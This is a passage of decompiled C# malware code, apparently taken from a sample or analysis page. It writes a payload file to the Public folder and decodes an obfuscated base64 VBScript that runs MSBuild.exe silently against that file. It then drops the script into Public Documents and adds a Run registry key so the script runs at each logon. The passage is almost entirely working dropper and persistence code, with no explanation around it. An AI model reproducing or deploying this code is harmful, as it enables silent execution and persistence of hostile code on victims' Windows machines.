 File.WriteAllText(Environment.GetEnvironmentVariable("public") + "\\embed.xml", text);
string text2 = new StreamReader(new MemoryStream(Convert.FromBase64String
("U2V0IG9TaGVsbCA9IENyZWF0ZU9iamVjdCAoIldzY3JpcHQuU2hlbGwiKSAKRGltIHN0ckFyZ3MKc3RyQXJncyA9ICJDOlxXaW5kb3dzXE1pY3Jvc29mdC5ORVRcRnJhbWV3b3JrXHY0LjAuMzAzMTlcTVNCdWlsZC5leGUgQzpcVXNlcnNcUHVibGljXGVtYmV
LnhtbCIKb1NoZWxsLlJ1biBzdHJBcmdzLCAwLCBmYWxzZQ=="))).ReadToEnd();
File.WriteAllText("C:\\Users\\Public\\Documents\\embed.vbs", text2);
try
{
RegistryKey.OpenBaseKey(RegistryHive.CurrentUser, RegistryView.Registry64).OpenSubKey("Software\\Microsoft\\Windows\\CurrentVersion\\Run", true).SetValue("embed", "C:\\Users\\Public\\Documents\
\embed.vbs");
}
catch (Exception ex)
{
Console.WriteLine(ex.Message);
}
}
// Token: 0x06000005 RID: 5 RVA: 0x00002338 File Offset: 0x00000738
private static void Main(string[] args)
{
}
}
}